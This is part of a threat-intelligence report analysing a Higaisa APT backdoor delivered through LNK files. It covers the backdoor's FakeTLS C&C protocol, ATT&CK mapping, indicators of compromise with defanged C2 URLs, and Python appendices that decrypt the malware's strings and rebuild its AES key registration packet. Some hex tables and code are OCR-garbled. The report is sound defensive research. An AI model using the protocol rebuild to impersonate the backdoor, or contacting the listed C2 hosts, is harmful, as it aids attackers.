| 0    | He  | ex View-1  |         |      |          |      |     |      |      |          |           |      |          |          |      |       |     |     |    |                                          | 08 |
| 000  | 0   | 000000151  | IFCO    | 00   | 00       | 00   | 00  | 00   | 00   | 00       | 00        | 00   | 00       | 00       | 00   | 00    | 00  | 00  | 00 |                                          |    |
| 000  | 0   | 000000151  | IFDØ    | 00   | 00       | 00   | 00  | 00   | 00   | 00       | 00        | 00   | 00       | 00       | 00   | 00    | 00  | 00  | 00 |                                          |    |
| 996  | 0   | 000000151  | IFEO    | 00   | 00       | 00   | 00  | 00   | 88   | 00       | 00        | 00   | 00       | 00       | 00   | 00    | 88  | 00  | 88 |                                          |    |
| 900  | 0   | 000000151  | IFFO    | 00   | 88       | 00   | 88  | 00   | 88   | 00       | 00        | 88   | 00       | 00       | 00   | 00    | 88  | 00  | 00 |                                          |    |
| 900  | 0   | 000000160  | 1000 (  | 17   | 03       | 01   | 01  | 04   | 65   | 00       | 00        | 00   | D8       | 00       | 00   | 00    | 68  | 76  | 78 | e+jvx                                    |    |
| 000  | 0   | 000000160  | 0010    | 62   | 62       | 45   | 66  | 66   | 31   | 30       | 79        | 31   | óВ       | 63       | 6C   | 48    | 68  | 49  | 71 | bbEff10y1kclHhIq                         |    |
| 999  | 0   | 000000160  | 0020    | 79   | 68       | 77   | 77  | 41   | 41   | 41       | 41        | 58   | 71       | 7A       | 59   | 32    | ØD  | 0A  | 00 | yjwwAAAAXqzY2                            |    |
| 996  | 0   | 000000160  | 1030    | 00   | 7F       | F6   | 00  | 21   | 70   | A9       | 60        | 00   | AB       | C7       | FA   | 18    | 10  | 52  | 1B | ÷.*p¬`.½¦+R.                             |    |
| 900  | 01  | 000000160  | 1040    | 3E   | 00       | 00   | 00  | 00   | 00   | 00       | 00        | 00   | 00       | 00       | 00   | 00    | 00  | 00  | 00 | ·····                                    |    |
| 000  | 0   | 000000160  | 1050    | 00   | 00       | 00   | 00  | 00   | 00   | 00       | 00        | 00   | 00       | 00       | 00   | 00    | 00  | 00  | 00 |                                          |    |
| 996  | U   | 000000160  | 1000    | 00   | 00       | 00   | 99  | 00   | 88   | 00       | 00        | 88   | 00       | 66       | 90   | 00    | 66  | 00  | 00 | 3 404                                    |    |
| 999  | 191 | 000000160  | 10/0    | 00   | 00       | 00   | 00  | 00   | 00   | 00       | 00        | 00   | 02       | HO       | 81   | 04    | 32  | 31  | FU | ······                                   |    |
| 999  | 10  |            | 0000    | 10   | 87       | 12   | 4/  | 67   | EU   | 1/       | 37        | 10   | 31       | BD       | 10   | 10    | 23  | BU  | 47 | ±+.6=d./.7+#+.                           |    |
| 999  | U   |            | 1070    | 15   | 65       | 20   | 29  | 0/   | 00   | 0 H      | 31        | 21   | 46<br>DE | E1<br>D7 | 00   | ZE    | 04  | 10  | 17 | .dr).tertLD .t                           |    |
| 999  | 101 | 0000000100 | 3 0 D 0 | 88   | 20       | 20   | 2   | 76   | 52   | 90       | 83        | 10   | 85       | 87       | 72   | 89    | 60  | E0  | 96 | +=v= 2ud_;+e;.με                         |    |
| 999  | E E | 0000000100 | 396.9   | 62   | 33<br>8E | 44   | 67  | 00   | 07   | 41<br>00 | 01        | 92   | 80       | CF<br>00 | 0.0  | 03    | 47  | 23  | 88 | C 500+1 4                                |    |
| 999  | 101 | 0000000100 | 1000    | 03   | 05       | 00   | 88  | 00   | 66   | 00       | 88        | 21   | 00       | 00       | 00   | 00    | 00  | 00  | 00 | 0.rge+1.f                                |    |
| 996  | 101 | 0000000100 | 900.6   | 99   | 00       | 99   | 99  | 00   | 99   | 00       | 00        | 99   | 00       | 99       | 99   | 90    | 99  | 90  | 99 |                                          |    |

Figure 17: FakeTLS header appended with cryptographic session key.

The data appended to the FakeTLS header has the following format:

[command padded to 4 bytes][size padded to 4 bytes][base64-encoded data from Part2] [Hash2 - padded to 0x48 bytes][AES-128 bit Encrypted Key].

Below is an example of a packet with the FakeTLS Header and the data appended after it. The structure of the packet is detailed in Figure 18.

|             | õ          | 1      | 2          | 3     | 4  | 5  | 6  | 7  | 8  | 9    | A  | B  | С    | D  | Ę          | F  | Ċ   | 12345         | 6789ABCDEF  |  |
|-------------|------------|--------|------------|-------|----|----|----|----|----|------|----|----|------|----|------------|----|-----|---------------|-------------|--|
| 0000h:      |            | 03     | 01         | 01    | 04 | 65 | 00 | 00 | 00 | D8   | 00 | 00 | 00   | 79 | 51         | 48 |     | <del></del> e | eøyQH       |  |
| 0010h:      | 72         | 31     | 38         | 62    | 59 | 51 | 4B | 47 | 38 | 78   | 6D | 4B | 4F   | 70 | 35         | 75 |     | -18bY(        | KG8xmKOp5u  |  |
| 0020h:      | 4F         | 36     | 67         | 41    | 41 | 41 | 4E | 77 | 35 | 57   | 71 | 41 | ЗD   | ΘD | 0A         | 00 |     | )6gAAA        | ANw5WqA=    |  |
| 0030h:      | 00         | D4     | 1D         | 8C    | D9 | 8F | 00 | B2 | 04 | E9   | 80 | 09 | 98   | EC | F8         | 42 |     | Ô.ŒÙ.         | .².é€.~ìøB  |  |
| 0040h:      | 7E         | 00     | 00         | 00    | 00 | 00 | 00 | 00 | 00 | 00   | 00 | 00 | 00   | 00 | 00         | 00 |     | · · · · ·     |             |  |
| 0050h:      | 00         | 00     | 00         | 00    | 00 | 00 | 00 | 00 | 00 | 00   | 00 | 00 | 00   | 00 | 00         | 00 |     |               |             |  |
| 0060h:      | 00         | 00     | 00         | 00    | 00 | 00 | 00 | 00 | 00 | 00   | 00 | 00 | 00   | 00 | 00         | 00 |     |               |             |  |
| 0070h:      | 00         | 00     | 00         | 00    | 00 | 00 | 00 | 00 | 00 | EC   | A1 | ЗF | 37   | 65 | 1A         | 00 |     |               | ì;?7e       |  |
| 0080h:      | FB         | 26     | 19         | 71    | 51 | CE | 00 | AD | 67 | 41   | 86 | 47 | 5A   | 21 | 77         | AB | Í   | ì&.qQÎ        | ÌgA†GZ!w«   |  |
| 0090h:      | 92         | 6A     | <b>1</b> A | ЗB    | FF | E1 | 5D | 30 | 95 | 6D   | 43 | 7D | DD   | B2 | 8A         | BE |     | ′j.;ÿá        | á]0∙mC}Ý²Š¾ |  |
| 00A0h:      | <b>C</b> 8 | ЗD     | 7A         | 7D    | 4D | ЗC | 94 | 8E | 47 | DF   | 68 | CA | 53   | BD | F8         | D8 | l   | È=z}M<        | <″ŽGßhÊS½øØ |  |
| 00B0h:      | 3F         | 26     | 03         | E0    | B5 | 59 | 17 | 30 | 20 | 29   | AB | 85 | 58   | E3 | <b>B</b> 8 | 8F | 1   | ?&.àµY        | (.0 )«…Xã,. |  |
| 00C0h:      | 4A         | D2     | 0E         | 76    | ΕA | 23 | 28 | 7A | 34 | 00   | 00 | 00 | 00   | 00 | 00         | 00 |     | JÒ.vê#        | ‡(z4        |  |
| Template Re | sults -    | Shell  | Packe      | t.bt  |    |    |    |    |    |      |    |    |      |    |            |    |     |               |             |  |
|             |            |        | Nan        | ne    |    |    |    |    |    | Valu | le |    | Star | t  | Si         | ze |     | Color         | Comment     |  |
| struct Pac  | ket pa     | cket   |            |       |    |    |    |    |    |      |    | 0h |      |    | 109h       |    | Fg: | Bg:           |             |  |
| struct F    | akeTl      | s Fake | TISHe      | eader |    |    |    |    |    |      |    | 0h |      |    | 5h         |    | Fg: | Bg:           |             |  |

| struct Packet packet                     |               | 0h  | 109h | Fg:   | Bg: |
|------------------------------------------|---------------|-----|------|-------|-----|
| struct FakeTls FakeTlsHeader             |               | 0h  | 5h   | Fg:   | Bg: |
| struct AppDataHeader tls_app_data_header |               | 0h  | Зh   | Fg: 📕 | Bg: |
| ushort PacketSize                        | 260           | Зh  | 2h   | Fg:   | Bg: |
| struct PacketData command                |               | 5h  | 104h | Fg:   | Bg: |
| int Command                              | 101           | 5h  |      | Fg:   | Bg: |
| int DataSize                             | 216           | 9h  | 4h   | Fg:   | Bg: |
| char SystemId[34]                        | yQHr18bYQKG8x | Dh  | 22h  | Fg:   | Bg: |
| char Padding[2]                          |               | 2Fh | 2h   | Fg:   | Bg: |
| struct data data_bytes                   |               | 31h | D8h  | Fg:   | Bg: |
| byte hash[72]                            | Ô∏ŒÙ�         | 31h | 48h  | Fg:   | Bg: |
| byte encrypted_hash[144]                 | ì¡?7e[]       | 79h | 90h  | Fg:   | Bg: |
|                                          |               |     |      |       |     |
|                                          |               |     |      |       |     |

*Figure 18: The packet structure containing the FakeTLS header and custom format used for C&C communication.* 

Other messages contain encrypted data right after the TLS header.

# **C&C** communication

The shellcode creates two more threads that work together to handle the commands exchanged between the backdoor and the C&C server.

Below are the main steps used by the C&C command handler:

- IT creates a dispatch thread that will handle the commands posted to it by the worker thread.
- The dispatch thread creates a message queue using the PeekMessageW() API.
- The worker thread sends the message ID along with the command buffer to the message queue using PostThreadMessageW() API.
- Once a message is posted to the dispatch thread by the worker thread, it is retrieved using the GetMessageW() API. This message will be dispatched to the appropriate command handler based on the ID of the message as detailed below.

There are two sets of command IDs. One of them corresponds to commands from client to server and the other set corresponds to commands from server to client. Corresponding to each command, there is a size of the command.

As an example,

Client to server: The command ID 0x65 corresponds to the backdoor registering the system ID (calculated using UUID) with the C&C server and the cryptographic session key as shown in Figure 18 above.

Server to client: The command ID 0x64 is used to receive the encryption key that will be used by the client to encrypt the data sent to the server.

At the time of analysis, since the C2 server was not responding, we cannot conclusively determine the commands that were supported by this backdoor.

# **Zscaler Cloud Sandbox detection**

Figure 19 shows the Zscaler Cloud Sandbox successfully detecting this LNK-based threat.

| CLASSIFICATION<br>Class Type Threat Score<br>Malicious 76<br>Malware & Botnet<br>NETWORKING | VIRUS AND MALWARE                                       | SECURITY BYPASS 55<br>• Found WSH Timer For Javascript Or VBS Script<br>• May Try To Detect The Virtual Machine To Hinder Analysis |
|---------------------------------------------------------------------------------------------|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Class Type Threat Score<br>Malicious 76<br>Malware & Botnet                                 | No known Malware found                                  | <ul> <li>Found WSH Timer For Javascript Or VBS Script</li> <li>May Try To Detect The Virtual Machine To Hinder Analysis</li> </ul> |
| NETWORKING                                                                                  |                                                         |                                                                                                    |
| <ul> <li>URLs Found In Memory Or Binary Data</li> </ul>                                     | STEALTH 53                                              | SPREADING                                                                                                    |
|                                                                                             | <ul> <li>Disables Application Error Messages</li> </ul> | No suspicious activity detected                                                                                                    |
| INFORMATION LEAKAGE                                                                         | EXPLOITING                                              | PERSISTENCE                                                                                                    |
|                                                                                             |                                                         | Windows Shortcut File Starts Blacklisted Processes     Creates Temporary Files                                                     |
| No suspicious activity datacted                                                             | No suspicious activity detected                         | Drops PE Files                                                                                                    |

Figure 19: The Zscaler Cloud Sandbox detection.

In addition to sandbox detections, Zscaler's multilayered cloud security platform detects indicators at various levels:

LNK.Dropper.Higaisa

# Conclusion

This new instance of attack from the Higaisa APT group shows that they are actively updating their tactics, techniques and procedures (TTPs) and incorporating new backdoors with evasion techniques. The network communication protocol between the backdoor and the C&C server is deceptive and complex, which was designed to evade network security solutions.

Users are advised to take extra precaution while opening LNK files sent inside email attachments. LNK files can have the file icon of legitimate applications, such as Web browsers or PDF reader applications, so the source of the files should be verified before opening them.

The Zscaler ThreatLabZ team will continue to monitor this campaign, as well as others, to help keep our customers safe.

| Tactic                                             | Technique                                                                            |
|----------------------------------------------------|--------------------------------------------------------------------------------------|
| T1193 - Spearphishing<br>Attachment                | LNK files delivered inside RAR archives as an email attachment                       |
| T1059 - Command-Line<br>Interface                  | Commands run using cmd.exe to extract and run payload                                |
| T1204 - User Execution                             | LNK file is executed by user double click                                            |
| T1064 - Scripting                                  | Use of Visual Basic scripts                                                          |
| T1060 - Registry Run Keys /<br>Startup Folder      | Copies executable to the startup folder for persistence                              |
| T1053 - Scheduled Task                             | Creates scheduled task named "Driver Bootser<br>Update" for persistence              |
| T1027 - Obfuscated Files or Information            | Parts of shellcode and its configuration is encrypted using XOR encryption algorithm |
| T1140 - Deobfuscate/Decode<br>Files or Information | Decodes configuration at runtime                                                     |

# **MITRE ATT&CK TTP Mapping**

| T1036 - Masquerading                                | Masquerades as legitimate documents, has embedded decoy documents                          |
|-----------------------------------------------------|--------------------------------------------------------------------------------------------|
| T1033 - System Owner/User<br>Discovery              | Discovers username using GetUserNameA                                                      |
| T1016 - System Network<br>Configuration Discovery   | Discovers network configuration using<br>GetAdaptersInfoA                                  |
| T1082 - System Information<br>Discovery             | Discovers various information about system i.e.<br>username, computername, os version, etc |
| T1094 - Custom Command and<br>Control Protocol      | Uses custom protocol mimicking TLS communication                                           |
| T1043 - Commonly Used Port                          | Uses port 443                                                                              |
| T1090 - Connection Proxy                            | Discovers system proxy settings and uses if available                                      |
| T1008 - Fallback Channels                           | Has code to communicate over UDP in addition to TCP                                        |
| T1132 - Data Encoding                               | Uses base64 for encoding UUID                                                              |
| T1032 - Standard Cryptographic<br>Protocol          | Uses AES-128 to encrypt network communications                                             |
| T1095 - Standard Non-<br>Application Layer Protocol | Communicates over TCP                                                                      |
| T1002 - Data Compressed                             | Can use LZNT1 compression                                                                  |
| T1022 - Data Encrypted                              | Uses AES-128 for data encryption                                                           |
| T1020 - Automated Exfiltration                      | Automatically sends system information to CnC based on configuration and CnC commands      |

T1041 - Exfiltration Over Command and Control Channel

# Indicators of Compromise (IOCs)

#### LNK file MD5 hashes

21a51a834372ab11fba72fb865d6830e

aa67b7141327c0fad9881597c76282c0

c657e04141252e39b9fa75489f6320f5

45278d4ad4e0f4a891ec99283df153c3

997ab0b59d865c4bd63cc55b5e9c8b48

4a4a223893c67b9d34392670002d58d7

#### LNK file names

International English Language Testing System certificate.pdf.lnk

Tokbox icon - Odds and Ends - iOS - Zeplin.lnk

20200308-sitrep-48-covid-19.pdf.lnk

Curriculum Vitae\_WANG LEI\_Hong Kong Polytechnic University.pdf.lnk

Conversations - iOS - Swipe Icons - Zeplin.Ink

#### HTTP POST requests to register the bot

hxxp://sixindent[.]epizy[.]com/inter.php

hxxp://goodhk[.]azurewebsites[.]net/inter.php

hxxp://zeplin[.]atwebpages[.]com/inter.php

#### HTTP GET request to C&C server

hxxps://comcleanner[.]info/msdn.cpp

hxxps://45[.]76[.]6[.]149/msdn.cpp

### Appendix I

#### Anti-debugging hash computation

# Hash of code section before decryption should be equal to 0x733C7595

# Hash of code section after decryption should be equal to 0x6621A914

# read the shellcode contents

```
contents = open("shellcode.bin", "rb").read()
```

# x86 ROR instruction re-written in Python

```
ror = lambda val, r_bits, max_bits: \
```

((val & (2\*\*max\_bits-1)) >> r\_bits%max\_bits) | \

(val << (max\_bits-(r\_bits%max\_bits)) & (2\*\*max\_bits-1))</pre>

# x86 movsx instruction re-written in Python

def SIGNEXT(x, b):

m = 1 << (b - 1)

```
x = x & ((1 << b) - 1)
```

return (x ^ m) - m

# limit = length of code section used for hash calculation

# First 0xcb06 bytes are used to calculate the hash

for i in range(0xcb06):

```
result = ror(result, 0xa, 32)
```

t = SIGNEXT(ord(contents[i]), 8) & 0xffffffff

result += t

```
result = result & 0xfffffff
```

print "final hash is: %x" %(result)

### Appendix II

#### XOR decryption code to extract plaintext strings and C&C server address

import binascii, struct, sys

```
# read the contents of shellcode
contents = open(sys.argv[1], "rb").read()
# XOR decrypt the strings
def decrypt_data(encrypted, key):
decrypt = ""
for i in range(len(encrypted)):
db = encrypted[i]
```

```
kb = key[i % len(key)]
```

```
if(type(kb) == type("")):
```

kb = ord(kb)

```
if(type(db) == type("")):
```

db = ord(db)

```
decrypt += chr(db ^ kb)
```

return decrypt

```
def extract_c2(contents):
```

```
key = contents[0xcb0e:0xcb1e]
```

```
encrypted = contents[0xcb1e:]
```

decrypt = ""

```
decrypt = decrypt_data(encrypted, key)
```

```
return "{}:{}".format(decrypt[432:].split("\x00")[0],struct.unpack("<h",decrypt.encode() [422:424])[0])
```

print("==C2 Server==\n{}\n".format(extract\_c2(contents)))

# Encrypted data is present at offset, 0xacc0 and has a total length of 0x12b0

encrypted = contents[0xacc0:0xacc0+0x12b0]

```
#16-byte XOR key
```

key = [0xE4, 0xFD, 0x23, 0x99, 0xA3, 0xE1, 0xD3, 0x58, 0xA6, 0xCC, 0xDB, 0xE8, 0xF2, 0x91, 0xD2, 0xF8]

```
print("==Strings==")
```

for item in decrypt\_data(encrypted, key).split("\x00"):

if item:

print(item)

### Appendix III

### Script to generate AES key message

from wincrypto import CryptCreateHash, CryptHashData, CryptDeriveKey, CryptEncrypt, CryptImportKey, CryptExportKey, CryptGetHashParam, CryptDecrypt

from wincrypto.constants import CALG\_SHA1, CALG\_AES\_256, bType\_SIMPLEBLOB, CALG\_AES\_128, CALG\_MD5

import binascii, base64, struct, uuid

### Hash functions ###

```
ror = lambda val, r_bits, max_bits: \
```

```
((val & (2**max_bits-1)) >> r_bits%max_bits) | \
```

```
(val << (max_bits-(r_bits%max_bits)) & (2**max_bits-1))</pre>
```

# x86 movsx instruction re-written in Python

def SIGNEXT(x, b):

```
m = 1 << (b - 1)
```

```
x = x & ((1 << b) - 1)
```

```
return (x ^ m) - m
```

def get\_hash(uuid1):

result = 0

for i in range(len(uuid1)):

result = ror(result, 0xa, 32)

```
t = SIGNEXT(uuid1[i], 8) & 0xfffffff
```

result += t

result = result & 0xffffffff

return result

### UUID convert from bytes to base64 ###

uuid0 = uuid.uuid4().bytes

```
uuid0_wh = uuid0 + b"\x00\x00\x00" + struct.pack("<I",get_hash(uuid0))#hash of uuuid1
```

```
uuid0_enc = base64.b64encode(uuid0_wh) + b"\x0d\x0a" #append "\r\n" added by windows
API
```

### Derive key from UUID ####

#Generate uuid

uuid1 = str(uuid.uuid4())

#Append NULL bytes to make length equal to 0x48

```
data = uuid1 + (b"\x00" * (0x48 - len(uuid1)))
```

#Generate MD5 hash

```
hasher = CryptCreateHash(CALG_MD5)
```

CryptHashData(hasher, data)

uuid1\_md5 = CryptGetHashParam(hasher,0x2)

#Append NULL bytes to md5 and again generate md5 hash to make length equal to 0x48

uuid1\_md5\_md5 = uuid1\_md5 + (b"\x00" \* (0x48 - len(uuid1\_md5)))

hasher = CryptCreateHash(CALG\_MD5)

CryptHashData(hasher, uuid1\_md5\_md5)

#Derive AES key

aes\_key = CryptDeriveKey(hasher, CALG\_AES\_128)

#Encrypt Send MD5 hash using AES

encrypted\_hash = CryptEncrypt(aes\_key, uuid1\_md5\_md5)

#append more NULL bytes to Encrypted hash to make length 0x90

encrypted\_hash\_padded = encrypted\_hash + (b"\x00" \* (0x90 - len(encrypted\_hash)))

#Again use encrypted hash to calculate its md5 and derive new AES key

hasher = CryptCreateHash(CALG\_MD5)

CryptHashData(hasher, encrypted\_hash\_padded)

aes\_key = CryptDeriveKey(hasher, CALG\_AES\_128)

#generate message buffer to send to server to register key

fake\_tls\_header = b''x17x03x01''

buffer = client\_key\_message\_header + uuid0\_enc + b"\x00\x00" + uuid1\_md5\_md5 + encrypted\_hash\_padded

buffer = fake\_tls\_header + struct.pack(">h", len(buffer)) + buffer

binascii.hexlify(buffer)

len(buffer)

#### Appendix IV

#### Decrypted strings from the shellcode

https://www.google.com

WinHTTP /1.1

GET /msdn.cpp

\Device\Afd

https://msdn.microsoft.com

https://github.com

https://www.google.com

https://

jsproxy.dll

InternetInitializeAutoProxyDII

InternetDeInitializeAutoProxyDllInternetGetProxyInfo

DIRECT

szFmt:%dszS:%s

szWS:%ws

szD:%d

szP:%p

szX:%x

szN:%d

Init Error:%d

connect

\_CbConnect Over

ikcp\_udp

recv in

Uninstall module:%d

InitModule:%d

ContentLength :%d

szHttpRecv :%d

10.0.0.49

szTunnel

Proxip:%s

Proxport:%d

CurProxlp:%s

CurProxPort:%d

leProxy ip:%s

port:%d

type:%d

ProxyNumber:%d

GET

POST

http://%s/../...

%s..%d

200 OK

Host:

Content-Length:

Connection: Keep-Alive

HTTP/1.0

HTTP/1.1Authorization: Basic

DELETE

news

QUERY

SUBMIT

en-us/msdn

library

?hl=en-US

?wd=http

?lan=ja-jp

10.0.0.208

cbreover

dispatch

### Appendix V

### Structure of packet containing AES key

struct Packet {

struct FakeTls {

struct AppDataHeader{

byte tls\_header\_app\_data\_constant;

byte tls\_version\_major;

byte tls\_version\_minor;

} tls\_app\_data\_header ;

ushort PacketSize;

} FakeTIsHeader ;

struct PacketData {

int Command ; //(0x65 Client to Server 0x64 Server to Client) AES key

int DataSize;

char SystemId[0x22];

char Padding[2];

byte data[DataSize] ;

} command ;

} packet;